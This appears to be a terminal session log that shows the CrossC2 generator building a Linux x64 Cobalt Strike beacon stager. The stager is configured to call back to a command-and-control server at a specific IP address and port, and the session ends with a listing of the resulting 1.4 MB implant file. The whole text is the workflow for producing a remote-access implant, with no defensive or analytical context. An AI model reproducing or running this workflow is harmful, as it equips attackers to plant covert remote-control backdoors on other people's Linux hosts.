 ➜ CrossC2 ./genCrossC2.MacOS 43.143.234.105 12345 cobaltstrike.beacon_keys null Linux x64 ./shell.out stager
CROSS C2
CrossC2 v3.3#stable @hook
{cs = 4.1 ~ 4.9}
rebind lib: null
*[success] : Packed 1425368 byte.
➜ CrossC2 ll
total 58256
-rw-r--r--@ 1 zy staff 19K 11 21 16:38 CrossC2-GithubBot-2023-11-20.cna
drwxr-xr-x@ 25 zy staff 800B 11 20 18:55 CrossC2Kit
-rw-r--r--@ 1 zy staff 1.4K 11 21 16:30 cobaltstrike.beacon_keys
-rwxr-xr-x@ 1 zy staff 27M 11 21 16:20 genCrossC2.MacOS
-rwxr-xr-x 1 zy staff 1.4M 11 21 16:43 shell.out